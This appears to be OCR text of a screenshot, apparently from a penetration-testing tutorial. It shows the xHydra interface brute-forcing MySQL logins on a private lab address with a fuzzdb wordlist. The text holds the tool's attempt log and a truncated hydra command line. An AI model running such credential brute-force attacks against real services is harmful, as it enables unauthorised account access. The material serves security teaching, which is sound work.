 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purpose
Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-29 07:27:17
[DATA] 2 tasks, 1 server, 5926956 login tries (l:1907/p:3108), ~2963478 trie
[DATA] attacking service mysql on port 3306
[ATTEMPT] target 192.168.10.111 - login "0" - pass "" - 1 of 5926956 [child
[ATTEMPT] target 192.168.10.111 - login "01" - pass "" - 2 of 5926956 [child
[ATTEMPT] target 192.168.10.111 - login "02" - pass "" - 3 of 5926956 [child
[ATTEMPT] target 192.168.10.111 - login "03" - pass "" - 4 of 5926956 [child
Start Stop Save Output Clear Output
hydra -V -L /pentest/web/wfuzz/wordlist/fuzzdb/wordlists-user-passwd/...